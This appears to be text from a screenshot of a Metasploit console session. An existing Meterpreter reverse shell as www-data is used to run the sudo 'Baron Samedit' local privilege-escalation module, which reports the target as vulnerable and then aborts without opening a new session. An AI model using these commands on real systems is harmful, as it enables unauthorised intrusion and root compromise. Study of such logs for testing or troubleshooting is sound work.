 msf6 exploit(linux/local/sudo_baron_samedit) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux www-data @ 172.20.0.2 10.0.25.249:4444 -> 10.0.25.211:398
50 (10.0.25.211)
[msf6 exploit(linux/local/sudo_baron_samedit) > set SESSION 1
SESSION => 1
[msf6 exploit(linux/local/sudo_baron_samedit) > exploit
[*] Started reverse TCP handler on 10.0.25.249:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.30 is a vulnerable build.
[-] Exploit aborted due to failure: no-target: Failed to automatically identify the target.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/sudo_baron_samedit) >